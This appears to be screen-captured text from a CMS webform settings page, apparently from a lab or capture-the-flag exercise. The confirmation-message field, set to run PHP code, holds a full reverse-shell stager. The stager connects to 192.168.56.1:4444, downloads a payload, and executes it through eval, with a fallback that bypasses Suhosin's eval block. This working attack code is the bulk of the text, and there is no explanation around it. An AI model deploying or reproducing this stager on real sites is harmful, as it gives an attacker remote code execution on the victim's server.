 Home » Contact Us
Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
/*<?php /**/ error_reporting(0); $ip = '192.168.56.1'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type
= 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if
(!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
.= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a